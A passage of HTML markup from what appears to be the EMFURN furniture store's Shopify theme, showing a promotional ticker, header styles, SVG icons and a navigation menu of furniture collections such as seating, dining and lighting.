                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/fr/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/fr/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/fr/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/fr/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/fr/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/fr/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/fr/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/fr/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/fr/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/fr/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/fr/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/fr/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/fr/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/fr/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/fr/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
